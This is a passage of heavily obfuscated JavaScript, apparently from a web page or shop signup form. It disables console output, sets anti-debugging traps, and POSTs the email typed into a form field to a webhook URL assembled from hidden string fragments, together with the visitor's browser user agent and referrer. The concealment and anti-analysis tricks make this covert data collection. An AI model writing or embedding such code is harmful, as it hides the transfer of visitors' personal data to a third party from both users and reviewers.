h(k-0x262,m);}function aZ(i,j,k,l,m){return h(k-0x22d,j);}var j=!![];return function(k,l){function b7(i,j,k,l,m){return aX(l- -0x151,j-0x1cf,i,l-0x153,m-0x17c);}function b3(i,j,k,l,m){return b0(j-0x33,j-0x54,i,l-0x1e3,m-0x7c);}function b5(i,j,k,l,m){return aY(m,j-0x11e,j-0x33,l-0x5a,m-0x170);}function b4(i,j,k,l,m){return b1(i-0x128,j-0x10e,m- -0x1ae,l-0xc2,i);}var m={'KnRlv':function(o,p){function b2(i,j,k,l,m){return h(l-0x3a0,j);}return i[b2(0x6a0,0x64e,0x6d7,0x6a1,0x677)](o,p);},'CIBKW':i[b3(0x474,0x4ca,0x554,0x49d,0x452)],'IuBuu':i[b4(0x2ff,0x3ed,0x2e3,0x362,0x369)],'DRija':i[b4(0x256,0x26d,0x2c9,0x254,0x2ff)]};function b6(i,j,k,l,m){return aY(j,j-0x3e,k- -0x4d6,l-0xa,m-0x118);}if(i[b6(-0xe5,-0xb4,-0x34,-0x4d,-0x4d)](i[b3(0x591,0x54e,0x4fd,0x55c,0x55b)],i[b3(0x4d4,0x4ef,0x43e,0x547,0x557)]))i[b6(-0x1,-0x73,-0x36,0x3e,-0x33)](j,'0');else{var n=j?function(){function ba(i,j,k,l,m){return b3(l,j- -0x46e,k-0x159,l-0x49,m-0x24);}function bb(i,j,k,l,m){return b3(i,k- -0x19d,k-0x1f3,l-0x1e9,m-0x4c);}function b9(i,j,k,l,m){return b4(j,j-0x19,k-0x198,l-0x5d,k-0x21);}function b8(i,j,k,l,m){return b7(m,j-0x1d1,k-0x125,k- -0xb1,m-0x11e);}function bc(i,j,k,l,m){return b6(i-0x18b,j,k-0x1fd,l-0x22,m-0x60);}if(i[b8(0x244,0x20b,0x261,0x1b0,0x217)](i[b8(0x394,0x315,0x2f9,0x278,0x39f)],i[b9(0x365,0x457,0x3b9,0x3aa,0x3f2)])){if(l){if(i[b9(0x2e7,0x26b,0x2a9,0x291,0x207)](i[bc(0x293,0x293,0x291,0x22f,0x330)],i[b8(0x2c5,0x322,0x2f2,0x27c,0x32d)]))(function(){return![];}[b8(0x1c5,0x1e2,0x20e,0x24e,0x238)+b9(0x3c0,0x35b,0x310,0x2cc,0x310)+'r'](m[b8(0x365,0x335,0x2e4,0x260,0x367)](m[ba(0xbb,0x28,0x78,-0x54,-0x44)],m[bc(0x1d3,0x225,0x1fc,0x16e,0x1cb)]))[bb(0x2f9,0x3ef,0x38b,0x40f,0x3e9)](m[bb(0x359,0x318,0x2c6,0x23b,0x27b)]));else{var p=l[bb(0x38f,0x420,0x38b,0x2dc,0x440)](k,arguments);return l=null,p;}}}else{if(m){var s=q[b8(0x319,0x282,0x2b2,0x256,0x21f)](r,arguments);return s=null,s;}}}:function(){};return j=![],n;}};}()),a=b(this,function(){function bf(i,j,k,l,m){return h(l- -0x32b,m);}function bh(i,j,k,l,m){return h(i- -0x1a3,l);}var i={'XMUvj':function(t,u){return t+u;},'OEAfm':bd(0x55e,0x50f,0x537,0x4b3,0x4da),'wgPeC':bd(0x4ea,0x561,0x58d,0x5f6,0x5d5),'CrcOW':be(0x22c,0x172,0x2b4,0x220,0x184)+'n','zidNE':bg(0x1d9,0x249,0x2b4,0x2e2,0x243)+be(0x28f,0x25f,0x232,0x277,0x31c)+bg(0x236,0x20e,0x1a3,0x177,0x1eb)+')','DcahH':bd(0x486,0x4da,0x548,0x580,0x4b5)+bh(0xe5,0x50,0xb5,0x15a,0xc5)+bh(0x121,0xaa,0x1c0,0xcc,0x13a)+be(0x1c6,0x152,0x16b,0x1f6,0x242)+bd(0x517,0x520,0x558,0x4d0,0x575)+be(0x1ad,0x21b,0x15e,0x25a,0x1da)+bf(-0xad,-0x12a,-0x15c,-0x13c,-0xde),'ircZW':function(t,u){return t(u);},'mixPt':be(0x288,0x30e,0x2c6,0x291,0x205),'rwZcX':function(t,u){return t+u;},'EFpoW':bf(-0xe5,-0xe4,-0x162,-0x12c,-0x15c),'qtpIc':function(t,u){return t+u;},'Ohsfh':bd(0x4f6,0x447,0x3df,0x3b7,0x4e4),'snEiX':function(t,u){return t(u);},'AXCAC':function(t){return t();},'WzSJD':function(t,u,v){return t(u,v);},'yzlJI':function(t,u){return t===u;},'ryMjD':bg(0x29e,0x1a4,0x18e,0x278,0x219),'sVoaD':bf(0x16,0x42,-0x3,-0x59,0x41),'tltUG':function(t,u){return t+u;},'OGarL':bd(0x52e,0x4bf,0x4d7,0x514,0x43e)+bf(-0x1d8,-0x157,-0x179,-0x158,-0x1ea)+bh(0x86,0x46,0x1a,0xe3,0x88)+bf(-0x141,-0x58,-0x143,-0xed,-0x44),'zbtua':be(0x16f,0x1ab,0x179,0x104,0xe2)+bf(-0xc5,-0xc3,0x16,-0x80,-0x21)+bh(0x16c,0xf3,0x212,0x10b,0x215)+bf(-0x11d,-0x1b3,-0x135,-0xfe,-0x118)+bg(0x2eb,0x29a,0x215,0x334,0x28f)+bh(0xa1,0xc0,0x5a,0x12d,0x97)+'\x20)','GhLSm':function(t){return t();},'ZjQkv':function(t,u){return t===u;},'PsBGv':bg(0x211,0x263,0x2b0,0x2e9,0x23b),'JPwYf':bg(0x26e,0x2ac,0x291,0x254,0x246),'Msnlo':bd(0x3c4,0x476,0x504,0x43f,0x4ce),'yCNlX':bd(0x4ea,0x50c,0x567,0x5a7,0x5bd),'wojQA':be(0x18b,0x208,0x23a,0x191,0x211),'qNFIN':bd(0x4e7,0x4a4,0x48b,0x52d,0x4b7)+be(0x21d,0x1e9,0x174,0x1ab,0x189),'xZyqI':bf(-0xda,-0xe4,-0x197,-0x110,-0x8f),'pLKEZ':bd(0x4c2,0x4cc,0x422,0x522,0x57c),'KWegT':function(t,u){return t<u;},'DUUjq':function(t,u){return t!==u;},'laByv':bh(0xab,0x149,0x73,0x11a,0x128),'HiZys':bd(0x382,0x420,0x40d,0x427,0x454),'hPNCo':bg(0x250,0x1e2,0x152,0x1bd,0x197)+bf(-0x98,-0x1c7,-0xec,-0x11b,-0xcc)+'1'},j;function be(i,j,k,l,m){return h(i- -0x51,k);}try{if(i[be(0x20d,0x1a2,0x1f8,0x29f,0x24f)](i[bf(-0x1c9,-0x10c,-0x1a0,-0x17e,-0xfe)],i[bd(0x59c,0x50e,0x457,0x4e7,0x536)])){var v=o?function(){function bi(i,j,k,l,m){return bg(i,j-0xfe,k-0x102,l-0xd1,j-0x212);}if(v){var C=y[bi(0x43e,0x444,0x42c,0x3b9,0x3be)](z,arguments);return A=null,C;}}:function(){};return t=![],v;}else{var k=i[bf(-0x151,-0x1c,-0x166,-0xc6,-0x13b)](Function,i[bg(0xdd,0x1f9,0x17c,0x15d,0x17b)](i[bf(-0x19a,-0xe3,-0xef,-0x145,-0x159)](i[bf(0x38,-0x6c,-0x6b,-0x29,-0xce)],i[bd(0x4dd,0x45b,0x40c,0x3c0,0x48d)]),');'));j=i[bf(-0x172,-0xc6,-0x18b,-0x15e,-0x105)](k);}}catch(u){i[bh(0x94,0x14c,0x7f,0xdc,0x126)](i[bg(0x24b,0x284,0x21d,0x2bb,0x266)],i[bd(0x574,0x553,0x4a4,0x54b,0x4ff)])?j=window:function(){return!![];}[bd(0x3df,0x47b,0x49a,0x4f9,0x3c1)+bd(0x564,0x4bd,0x405,0x449,0x476)+'r'](i[be(0x19f,0x23f,0x103,0xf6,0x16c)](i[be(0x1c3,0x12a,0x1d2,0x279,0x265)],i[bg(0x1b5,0x263,0x2ac,0x147,0x201)]))[bf(-0xb1,-0xa0,-0x4a,-0xfc,-0xe4)](i[bf(-0x13e,-0x99,-0xb7,-0xa0,-0xd0)]);}var l=j[be(0x1b7,0x207,0x17f,0x1e9,0x159)+'le']=j[bg(0x11f,0x1dc,0x18c,0x127,0x19d)+'le']||{};function bg(i,j,k,l,m){return h(m- -0x6b,i);}var m=[i[be(0x2ac,0x2d3,0x2c0,0x26e,0x238)],i[bd(0x3cd,0x46b,0x4a8,0x455,0x3cf)],i[bf(-0xf0,-0x138,-0x164,-0xf1,-0x70)],i[bd(0x4e9,0x43e,0x4f2,0x4d0,0x492)],i[bd(0x558,0x535,0x499,0x53e,0x4ca)],i[be(0x1ab,0x143,0x156,0x14d,0x199)],i[bg(0x24e,0x249,0xfc,0x177,0x195)]];function bd(i,j,k,l,m){return h(j-0x282,i);}for(var n=0x1b31+0x182d+-0x335e;i[be(0x1d2,0x170,0x168,0x281,0x252)](n,m[bd(0x43d,0x48b,0x3f2,0x449,0x491)+'h']);n++){if(i[bg(0x1e6,0x222,0x2ee,0x207,0x295)](i[bh(0x164,0x20c,0xe4,0x194,0x21b)],i[bg(0x168,0x2a0,0x284,0x20c,0x1ea)])){var o=i[bg(0x27c,0x1e1,0x26e,0x1fa,0x1f5)][bd(0x4c8,0x49e,0x3f7,0x3e9,0x48e)]('|'),p=0x1854+-0x76*0x3b+0x2de;while(!![]){switch(o[p++]){case'0':var q=l[r]||s;continue;case'1':l[r]=s;continue;case'2':s[bh(0x20,-0x4,0xbb,-0x4e,0x38)+bd(0x613,0x588,0x618,0x4d9,0x5d9)]=b[be(0x211,0x277,0x1d0,0x1dd,0x2a2)](b);continue;case'3':var r=m[n];continue;case'4':var s=b[bh(0x56,0xee,0xc7,0x80,0x48)+bf(-0x162,-0x158,-0xb2,-0xf0,-0x3e)+'r'][bf(-0xbd,-0x195,-0x81,-0x11f,-0x193)+bd(0x49d,0x448,0x459,0x3d6,0x3f2)][be(0x211,0x169,0x180,0x271,0x1bd)](b);continue;case'5':s[bg(0x1e7,0x2d9,0x289,0x24c,0x289)+bd(0x5d2,0x51a,0x5c3,0x5aa,0x533)]=q[bh(0x151,0xfe,0x17f,0x198,0xb3)+bd(0x590,0x51a,0x489,0x4a7,0x545)][bf(-0x13,-0x17b,-0xd4,-0xc9,-0xec)](q);continue;}break;}}else i[be(0x1fc,0x1ed,0x162,0x15a,0x1ff)](n,this,function(){var A=new s(i[bj(0x54c,0x5bf,0x596,0x54b,0x5e1)]);function bj(i,j,k,l,m){return bf(i-0x198,j-0x1b6,k-0x34,k-0x5fc,m);}function bn(i,j,k,l,m){return be(m-0x3be,j-0xd6,k,l-0xab,m-0x153);}function bm(i,j,k,l,m){return bf(i-0x148,j-0x76,k-0x1ac,j-0x477,i);}var B=new t(i[bk(-0x31,-0x180,-0x11c,-0xdb,-0x10f)],'i');function bk(i,j,k,l,m){return bd(i,l- -0x5df,k-0xec,l-0x1e5,m-0x1e5);}function bl(i,j,k,l,m){return bf(i-0x1b,j-0x84,k-0xb6,i-0x5de,j);}var C=i[bk(-0x152,-0x4a,-0x94,-0x9b,-0x4f)](u,i[bk(-0x97,-0xba,-0x169,-0xc9,-0x42)]);!A[bk(-0xff,-0xa1,-0x179,-0xe3,-0xfa)](i[bj(0x50a,0x5eb,0x542,0x4bb,0x594)](C,i[bm(0x31f,0x3cd,0x370,0x3af,0x39f)]))||!B[bm(0x406,0x3c6,0x40c,0x3d4,0x3a0)](i[bj(0x537,0x49c,0x547,0x596,0x559)](C,i[bn(0x4f7,0x596,0x501,0x50f,0x53e)]))?i[bl(0x518,0x4d3,0x58d,0x55d,0x5ab)](C,'0'):i[bm(0x359,0x3f0,0x40f,0x380,0x3a4)](w);})();}});a();var K={};K[bo(0x1dd,0x223,0x228,0x279,0x1d0)+bp(0xbb,0x3,-0x28,0x44,-0x97)+'pe']=bq(0x465,0x4c1,0x41c,0x447,0x450)+bq(0x446,0x374,0x3a4,0x392,0x3e2)+bq(0x3d3,0x3f6,0x294,0x30b,0x34a)+'n';var L={};function g(){var c0=['fbtVz','cUrtp','yzlJI','eMzRh','hPNCo','utXIM','bind','IaOHf','LehMU','snEiX','vwBCd','zdihf','eaTJt','NcNOD','gent','0|4|1','wgPeC','GFoUm','tion','NFMhG','strin','rwZcX','terva','KNaXg','blkeN','VbdcG','qtpIc','|2|0|','ZSeHn','LUnfs','test','qNWkR','TqAzE','actio','rowsz','nKzHq','jjpIq','EFpoW','DcahH','Selec','pbXkE','KtYdZ','//www','Xdaja','*(?:[','bBowk','info','CrcOW','sVoaD','debu','yXmKc','TkoBO','MOGnE','HSECz','YdKaO','Shopi','mixPt','|2|3','count','Objec','ing','ivULU','QBDLx','catio','JcZJP','apply','0-9a-','refer','241656GMmSFC','ypuzz','KrKGF','xvcgN','AXCAC','PcZLt','VpIdW','oiDGK','nLzus','BnUzS','nt-Ty','nstru','VkDfS','VAXMo','funct','XqWiW','LFRaM','log','while','qNFIN','https','yFdjA','RftUW','HTHKH','qKUEX','YDXuG','kIxwj','dPCdK','dkEtR','12HqixIm','FmFyz','FhSeJ','pQwdx','Gukoy','ircZW','bONPl','a-zA-','zidNE','jHogK','HkQAq','POST','wkyLa','wUHYK','query','905430wcakeC','GQDom','rxjPi','KnRlv','gDfxW','PsBGv','bKgYv','ovSsD','Nlutm','rRQsS','qn2np','BFYcJ','setIn','init','syLll','pAEtC','1.2.3','uwmnt','FpFvo','gger','ion\x20*','xTSYL','/rmp9','isnWM','tmwbu','QUZaO','QYSvb','maNUb','XqslN','5|4|0','zqghk','vpumi','gEymQ','nZthg','JHxoy','dvYSn','FcWun','EyRJW','floor','WLnKY','toStr','EmSvE','nTppx','wVlvB','WqTgK','rbpZC','rn\x20th','bXxHl','Tvzqq','JPwYf','siCXc','VeDDo','DUUjq','reFmm','OGarL','XtfsG','BAJQI','u8k','to__','laByv','1.mak','appli','XHvZP','RoHfB','ok.eu','CBldu','XeSEg','ctor(','wziOF','zAnWP','bbOnz','PMuUb','yFhIw','MguyP','qhlZF','KlqRq','712qHvnpA','lhUgg','tMidR','KLzjX',')+)+)','vToTS','.de.m','by874','jcykc','SMufU','ryMjD','spVtR','LEhLt','haBlb','604025ttBYDG','SkXPQ','wsHYJ','wIRsy','|2|1|','ghHoi','UiOJz','EZhWo','nvlFq','vvrQJ','jjKwb','wojQA','QhjXA','sgnUT','http:','{}.co','xZzfB','LPNzD','__pro','165844IcoXoq','input','type','JNFuO','1015168LNWHsI','Lvyxg','gify','state','pkMzc','GhLSm','djKXw','FMbMj','KTJoG','Ohsfh','zwisq','n\x20(fu','fiHMe','eriau','searc','x749s','DRija','zbtua','#mail','ocDOs','error','LmzKV','wtplS','ZLYzd','LqCok','FYxIo','zyphe','QxAWs','XTwtl','RhIab','tltUG','://ho','WYSil','Msnlo','zpwuy','now','DSaUi','e.com','MTbqN','$]*)','XMUvj','tor','\x20(tru','(((.+','warn','oDArp','QXvRi','bCTbf','BZSKM','const','vIkvf','mTQbe','xZyqI','3aaVNmB','zA-Z_','chain','pLKEZ','3|5|4','4|3|0','n/jso','uZKVW','yxRrH','edyHv','bfzvb','conso','lengt','KFSTw','CIBKW','proto','Conte','CoBFF','gLikX','|2|5|','rsrAy','UfHQk','jcNBz','OEAfm','NBzWk','value','Z_$][','eSCPM','moKmx','iARfh','table','split','3hcy0','18USmhCs','JmdiO','BbkeI','GqFyv','excep','KWegT','Vsvem','e)\x20{}','zeymT','le.co','mBqEJ','nctio','rMAFq','6285983GwjdXf','kvlYC','\x22retu','OUroV','call','ejbMn','IrItp','mYdXU','KSjQo','tVsvf','42ittuPo','4017eGwazT','ZjQkv','user_','JofBq','yCNlX','ructo','SHgAX','retur','n()\x20','HCPRv','pcoBs','jxbXH','uVNlI','feiYS','is\x22)(','OiPUR','ZnkvB','SqqbX','IuBuu','FXSvz','trace','csjay','cpTPz','WzSJD','mzObu','ZCWWU','DqVXk','dsgvo','ycFOs','EHvZJ','agent','HiZys','\x5c(\x20*\x5c','LINqN','\x5c+\x5c+\x20','KywuW','KlLNu','userA'];g=function(){return c0;};return g();}L['1']=bp(-0x29,-0x14,-0x2c,0x3e,-0x70)+'fy';var M={};function h(a,b){var c=g();return h=function(d,e){d=d-(-0x60+0x15eb+-0x13ef);var f=c[d];return f;},h(a,b);}M[br(0x25b,0x233,0x30d,0x210,0x2ee)]=br(0x29d,0x308,0x219,0x2c1,0x266)+'fy';function br(i,j,k,l,m){return h(i-0xa,j);}var N={};N[bq(0x2df,0x3db,0x41d,0x352,0x37f)+'ip']=bs(-0x7b,-0x56,-0x9,-0xaa,-0xe4)+'.4',N[bo(0x2cb,0x311,0x2ba,0x34a,0x327)+'er']=bq(0x2fb,0x30f,0x345,0x395,0x306)+bp(-0x79,-0x21,-0x13,0x1d,-0x36)+bp(-0x140,-0xfe,-0xba,-0x16e,-0xd0)+bp(-0x2f,-0x6,-0xc1,-0x6a,-0x6b)+bp(-0x69,-0x80,-0x6f,0x16,-0x6b)+'m';function bp(i,j,k,l,m){return h(j- -0x2a7,l);}N[bo(0x23c,0x1ae,0x253,0x2e2,0x2e4)+bo(0x308,0x212,0x26f,0x25a,0x321)]=navigator[br(0x265,0x2c0,0x1d8,0x23f,0x1ae)+bs(-0xed,-0x11f,-0x157,-0xbd,-0x17d)],fetch(bo(0x2bb,0x364,0x2cf,0x26e,0x214)+br(0x1f1,0x187,0x226,0x22e,0x2a6)+bs(-0x4b,-0xa9,-0x7b,-0x55,-0x86)+br(0x312,0x326,0x3a3,0x2a2,0x2dd)+bo(0x1ee,0x2c2,0x208,0x24b,0x227)+bo(0x2c0,0x38a,0x2fd,0x311,0x2ff)+bs(-0x13a,-0x162,-0xf6,-0x16d,-0x84)+bo(0x2c2,0x34c,0x2f1,0x2b5,0x2a1)+bp(-0x40,-0xc5,-0x129,-0xac,-0x107)+bp(-0xd4,-0xfd,-0x69,-0x4f,-0xb8)+br(0x1e1,0x15e,0x225,0x19d,0x230)+br(0x30f,0x298,0x3bd,0x398,0x2fb),{'method':bo(0x2d7,0x339,0x2e3,0x2e4,0x2d6),'headers':K,'body':JSON[bs(-0xe7,-0x17e,-0x18e,-0x17e,-0xf2)+bq(0x38d,0x2ca,0x363,0x3ab,0x311)]({'email':document[bo(0x373,0x2a9,0x2e6,0x2d1,0x330)+bq(0x37d,0x483,0x446,0x39b,0x3ca)+bp(-0x48,-0xb6,-0xbc,-0x35,-0xe0)](bq(0x2d2,0x3c4,0x32f,0x377,0x321)+'2')[bp(-0xaa,-0x91,-0xfc,-0x40,-0x13b)],'registered':Math[bp(0xe5,0x4b,-0x5f,0xe7,0x4a)](Date[bp(-0x146,-0xbc,-0xf4,-0xde,-0x19)]())/(0x1bce+-0x2499+0xcb3),'activated':![],'deactivated':Math[bq(0x3bd,0x3f1,0x4d2,0x459,0x439)](Date[bo(0x2bd,0x151,0x206,0x231,0x23d)]())/(0x1aff+-0x47a+-0x129d),'tags':L,'global_attributes':M,'doidata':N})});function bo(i,j,k,l,m){return h(k-0x1b,j);}function c(i){function bt(i,j,k,l,m){return bp(i-0x163,j-0x5de,k-0x8b,k,m-0x1c9);}function bu(i,j,k,l,m){return bq(i-0x191,j-0x91,m,l-0xb9,i- -0x368);}var j={'nKzHq':function(l,m){return l(m);},'jjKwb':function(l,m){return l+m;},'KrKGF':bt(0x5f4,0x574,0x599,0x624,0x621)+bt(0x47a,0x50a,0x508,0x569,0x500)+bu(0x8,-0x40,0x41,0x4a,-0x53)+bu(0x1d,0x82,0x15,0x55,-0x1a),'zwisq':bv(-0x35,-0xd4,-0x4c,-0x4e,-0x20)+bt(0x61f,0x5e2,0x556,0x62b,0x62a)+bv(0x162,0x15f,0x1d8,0x7f,0x12f)+bx(-0x19f,-0x248,-0x110,-0x1bd,-0x14a)+bw(0x40c,0x2a0,0x2b0,0x37b,0x352)+bw(0x2b1,0x1fb,0x2dc,0x272,0x29c)+'\x20)','qNWkR':function(l,m){return l===m;},'VbdcG':bv(0xf5,0x66,0x18f,0x1ce,0x115),'zAnWP':function(l){return l();},'vIkvf':bv(0x18,0xd9,0x55,0x164,0xce)+bv(0x126,0x175,0xc1,0xa2,0x100)+bv(0xe0,0x97,0x53,0x118,0x76)+')','VkDfS':bx(-0x174,-0x1ef,-0x164,-0xc5,-0x140)+bu(0x67,0x11f,0x50,0x82,0x3c)+bt(0x618,0x5fb,0x5ad,0x6ac,0x689)+bw(0x2d7,0x1e7,0x306,0x2b3,0x26f)+bw(0x2d0,0x32e,0x2de,0x361,0x2f6)+bx(-0x1ce,-0x1df,-0x1bf,-0x1d8,-0x26d)+bv(-0x36,-0x6,-0x7a,-0x65,0xf),'RhIab':bt(0x5f8,0x610,0x696,0x66d,0x58a),'EHvZJ':function(l,m){return l+m;},'QYSvb':bu(-0x22,-0x4f,-0xb2,0xd,0x5b),'vpumi':bv(-0x87,-0x90,-0x51,-0x54,-0x1b),'OUroV':function(l,m){return l(m);},'pQwdx':bv(0x94,0xfa,0xe0,0x118,0x109)+bt(0x526,0x4ec,0x556,0x4c0,0x472)+'3','ghHoi':function(l,m){return l!==m;},'cUrtp':bx(-0x17a,-0xf1,-0xc4,-0x171,-0x130),'jjpIq':bv(-0xb6,-0x69,-0x10,0x76,-0x2),'Tvzqq':function(l,m){return l!==m;},'wsHYJ':bt(0x57c,0x4f5,0x52e,0x517,0x560),'pAEtC':bw(0x2c0,0x1b0,0x1f0,0x159,0x212),'Lvyxg':bx(-0x15c,-0xc3,-0xea,-0x15c,-0x1d1)+'g','Xdaja':function(l,m){return l!==m;},'EyRJW':bx(-0x175,-0x1f1,-0x14e,-0x1fc,-0x220),'jxbXH':bt(0x59a,0x5e9,0x5ab,0x583,0x679)+bx(-0x1da,-0x28d,-0x24f,-0x16f,-0x17e)+bv(0x21,0xf0,0x64,0x71,0x45),'LEhLt':bv(0x2e,0x12a,0x2b,0xaa,0xb6)+'er','XHvZP':function(l,m){return l!==m;},'KywuW':bx(-0x198,-0x187,-0x1d8,-0x12f,-0x1c2),'TqAzE':bv(0xd,0x8,-0x94,0x22,-0x43),'JNFuO':function(l,m){return l+m;},'FhSeJ':function(l,m){return l/m;},'FYxIo':bv(-0x60,0xcb,0xae,0x42,0x29)+'h','LqCok':function(l,m){return l===m;},'dPCdK':function(l,m){return l%m;},'lhUgg':bt(0x5ce,0x556,0x504,0x4b0,0x5f8),'SqqbX':function(l,m){return l+m;},'LUnfs':bt(0x61e,0x5c4,0x565,0x67e,0x58a),'rMAFq':bt(0x66c,0x616,0x59e,0x633,0x64b),'MOGnE':bx(-0x14f,-0x1bf,-0x10b,-0x1d4,-0x137)+'n','ejbMn':function(l,m){return l===m;},'xZzfB':bu(0x12,0x26,-0x70,-0x14,0x86),'HkQAq':bx(-0xe5,-0x157,-0xb2,-0xaa,-0xba),'MTbqN':bx(-0x201,-0x28b,-0x2a3,-0x297,-0x2a6)+bw(0x2ff,0x34d,0x33a,0x2c5,0x2ef)+'t','DqVXk':function(l,m){return l(m);},'XtfsG':function(l,m){return l+m;},'SHgAX':function(l,m){return l===m;},'eSCPM':bv(0x66,0x51,0x3e,0x124,0x6f),'GFoUm':bv(0x8c,0x152,0xc1,0x61,0xa5),'jcykc':function(l,m){return l!==m;},'syLll':bx(-0xd1,-0x72,-0x177,-0x68,-0x166),'ZLYzd':bw(0x268,0x322,0x227,0x217,0x2c1)};function bx(i,j,k,l,m){return bo(i-0x113,k,i- -0x3e7,l-0x10f,m-0x15d);}function bw(i,j,k,l,m){return bp(i-0x19c,m-0x2ff,k-0x1de,k,m-0x109);}function bv(i,j,k,l,m){return bp(i-0x2d,m-0xc7,k-0x5a,k,m-0x135);}function k(l){var m={'xvcgN':j[by(0x1bf,0x246,0x1da,0x2da,0x26f)],'OiPUR':j[by(0x318,0x2f8,0x380,0x2c3,0x31f)],'eMzRh':function(n,o){function bA(i,j,k,l,m){return by(i-0xd9,m-0xc,k,l-0x44,m-0x119);}return j[bA(0x27b,0x2e0,0x31c,0x27f,0x2d7)](n,o);},'LFRaM':j[bz(0x1,-0x10,0x29,-0x71,-0x69)],'zeymT':function(n,o){function bC(i,j,k,l,m){return bB(i-0x1c2,j-0x57,j- -0x77,l-0x191,k);}return j[bC(0x1c3,0x1f4,0x26d,0x20a,0x28a)](n,o);},'SkXPQ':j[bz(0xd3,0xce,-0x1b,0x90,0x147)],'FXSvz':j[bD(0x1c2,0x219,0x1b2,0xfe,0x1a7)],'HSECz':function(n,o){function bF(i,j,k,l,m){return bD(i-0xfc,k,k-0x1bc,l-0x60,m- -0x291);}return j[bF(-0x199,-0x13c,-0x1e2,-0x176,-0x1a7)](n,o);},'UfHQk':function(n){function bG(i,j,k,l,m){return bz(m,j-0xc5,k-0x8d,k-0x2d7,m-0x109);}return j[bG(0x24a,0x16d,0x21d,0x270,0x1d2)](n);},'LPNzD':j[bE(0x3d8,0x2c2,0x36c,0x31b,0x369)],'rowsz':function(n,o){function bH(i,j,k,l,m){return bD(i-0x1ab,l,k-0x54,l-0x29,m-0x478);}return j[bH(0x496,0x562,0x4ba,0x4e6,0x4ea)](n,o);},'mYdXU':j[bz(0x59,-0x90,0x5a,0x7,0x4)],'zqghk':j[bz(0x1e,0x96,-0x63,0x2a,-0x84)]};function bB(i,j,k,l,m){return bt(i-0x87,k- -0x31f,m,l-0xc1,m-0x136);}function bD(i,j,k,l,m){return bt(i-0x171,m- -0x47b,j,l-0x185,m-0x19b);}function bE(i,j,k,l,m){return bw(i-0x27,j-0x1e2,j,l-0xa8,m-0x51);}function by(i,j,k,l,m){return bx(j-0x418,j-0x175,k,l-0xfb,m-0x15c);}function bz(i,j,k,l,m){return bu(l- -0x35,j-0x17c,k-0x105,l-0xcc,i);}if(j[bz(0x6f,0xa8,0x87,0xa6,0x83)](j[bE(0x21b,0x235,0x225,0x21b,0x25c)],j[bE(0x30c,0x412,0x388,0x302,0x384)])){if(j[bz(0x7f,0x63,0x2d,0x25,0x80)](typeof l,j[bB(0x14e,0x166,0x1e1,0x160,0x29a)])){if(j[bB(0x2c6,0x256,0x29f,0x28e,0x25d)](j[bB(0x386,0x26f,0x309,0x391,0x2d8)],j[bE(0x375,0x3d9,0x379,0x40b,0x39a)])){var o;try{o=j[bz(0x87,-0x13,-0x73,0x29,-0x4e)](m,j[bB(0x1c6,0x22e,0x1d3,0x11d,0x26c)](j[bE(0x213,0x285,0x2dd,0x28c,0x264)](j[bE(0x400,0x3f1,0x2a8,0x35d,0x34b)],j[bD(0x8d,-0xa,0xf7,0x114,0x8e)]),');'))();}catch(r){o=o;}return o;}else return function(o){}[bE(0x232,0x243,0x240,0x229,0x2a2)+bD(0xb3,0x118,0x67,0x1a4,0xf7)+'r'](j[bz(0x49,0x5d,-0xbc,-0x15,-0xb8)])[bE(0x34c,0x3f2,0x32b,0x3c0,0x346)](j[bB(0x256,0x1bb,0x1c7,0x160,0x1a7)]);}else{if(j[bD(0x19d,0x26a,0x23d,0x1a6,0x1c6)](j[bE(0x2c7,0x32a,0x2e3,0x37e,0x302)],j[by(0x217,0x2c8,0x242,0x27c,0x354)])){if(j[bB(0x12d,0x1b2,0x1ce,0x1a2,0x11e)](j[by(0x207,0x213,0x220,0x25a,0x274)]('',j[bz(0xb1,0x108,0xc9,0x69,0x50)](l,l))[j[bz(-0x10b,-0x124,-0xc9,-0x75,-0x83)]],-0xe3b*-0x1+-0x219*0x5+-0x3bd)||j[bB(0x268,0x1cd,0x1f8,0x1e3,0x2af)](j[bE(0x316,0x3df,0x354,0x2cd,0x364)](l,-0x4*0x5fc+-0x1795+0x2f99),-0x91d*-0x4+0x1c*-0x34+0x7b1*-0x4)){if(j[bE(0x202,0x260,0x1ce,0x2c8,0x289)](j[bD(-0x38,0x43,0x7,0xce,0x60)],j[bB(0x208,0x15f,0x1bc,0x111,0x1db)]))(function(){function bI(i,j,k,l,m){return bE(i-0x1d6,l,k-0x84,l-0x7b,j- -0xac);}function bK(i,j,k,l,m){return bE(i-0x64,i,k-0xde,l-0x43,k-0xac);}function bJ(i,j,k,l,m){return bB(i-0x137,j-0x1e0,l-0x127,l-0xa4,i);}function bL(i,j,k,l,m){return bz(j,j-0xb5,k-0xf,l-0xbd,m-0x1cc);}if(j[bI(0x242,0x278,0x32d,0x21f,0x229)](j[bJ(0x3d7,0x3eb,0x389,0x3b4,0x324)],j[bK(0x406,0x416,0x3ca,0x373,0x3d2)]))return!![];else{if(m){var p=q[bL(0x14a,0x199,0x14f,0x104,0x18b)](r,arguments);return s=null,p;}}}[bD(0xd1,0x14f,0x4a,0x19,0xb5)+bB(0x248,0x27d,0x253,0x23f,0x1ff)+'r'](j[by(0x23f,0x293,0x2f3,0x2f9,0x262)](j[bD(0x193,0x127,0x1a5,0x188,0x135)],j[bz(-0x47,0x30,0x1f,-0x2c,0x29)]))[by(0x1d6,0x27b,0x28e,0x2ef,0x211)](j[bz(0xa,-0x59,-0x54,0x3a,-0x33)]));else{var p=new m(m[bz(-0x39,0x29,0x64,0x4d,0x3a)]),q=new n(m[by(0x2e3,0x291,0x2fd,0x318,0x1e0)],'i'),u=m[bB(0x30a,0x21d,0x277,0x1e7,0x2b7)](o,m[bD(0xfa,0x224,0x1e1,0x1f7,0x16c)]);!p[bE(0x3d6,0x374,0x2c3,0x30e,0x323)](m[bB(0x2a8,0x2f8,0x23e,0x246,0x262)](u,m[bz(-0x9d,0x7,-0xfe,-0xa4,-0x59)]))||!q[by(0x300,0x2c6,0x35e,0x2d2,0x2c4)](m[bB(0x1e9,0x1b3,0x23e,0x244,0x1f3)](u,m[by(0x2bc,0x295,0x1dd,0x327,0x2d1)]))?m[bz(-0x44,0x4e,0x40,0x3b,-0x9)](u,'0'):m[by(0x28b,0x25e,0x288,0x262,0x307)](q);}}else j[by(0x2ba,0x27c,0x202,0x25e,0x256)](j[bD(0x1d,0x11e,0x47,0x10b,0x7d)],j[bz(-0x3d,-0x3f,-0x16,0x71,0xce)])?j[by(0x253,0x1e8,0x29e,0x236,0x1bd)](j):function(){function bN(i,j,k,l,m){return bE(i-0x1e3,m,k-0x6b,l-0x149,k- -0x181);}function bM(i,j,k,l,m){return bD(i-0xb0,i,k-0x49,l-0x14a,m-0x51);}function 